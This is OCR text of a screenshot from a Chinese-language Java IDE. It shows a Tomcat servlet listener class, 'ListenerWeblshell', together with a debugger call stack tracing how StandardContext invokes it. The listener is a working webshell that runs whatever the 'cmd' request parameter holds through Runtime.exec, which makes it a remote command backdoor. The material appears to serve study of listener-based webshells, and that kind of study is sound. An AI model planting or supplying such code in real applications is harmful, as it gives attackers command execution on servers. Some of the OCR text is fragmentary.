 StandardContext.java
ListenerWeblshell.java
10
2 1
11 @WebListener
12 public class ListenerWeblshell implements ServletRequestListener {
1 个用法
13 @Override
14 public void requestDestroyed(ServletRequestEvent sre) { System.out.println("销毁"); }
1 个用法
17 @Override
18 @ public void requestInitialized(ServletRequestEvent sre) { sre: ServletRequestEvent@3419
19 HttpServletRequest servletRequest = (HttpServletRequest)sre.getServletRequest(); sre: ServletRequestEvent@3419
20 String cmd = servletRequest.getParameter( s: "cmd");
21 if (cmd!=null){
22 try {
23 Runtime.getRuntime().exec(cmd);
24 } catch (IOException e) {
25 throw new RuntimeException(e);
26 }
27 }
28
Smali
Lingma
数据库
Maven
通知
字节码
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8081-exec-6"@2,243 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
requestInitialized:19, ListenerWeblshell (com.example.webshell1)
fireRequestInitEvent:5618, StandardContext (org.apache.catalina.core)
invoke:116, StandardHostValve (org.apache.catalina.core)
invoke:93, ErrorReportValve (org.apache.catalina.valves)
invoke:679, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:74, StandardEngineValve (org.apache.catalina.core)
service:346, CoyoteAdapter (org.apache.catalina.connector)
service:617, Http11Processor (org.apache.coyote.http11)
process:63, AbstractProcessorLight (org.apache.coyote)
this = {ListenerWeblshell@3418}
sre = {ServletRequestEvent@3419} ... toString()
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
建 Dependencies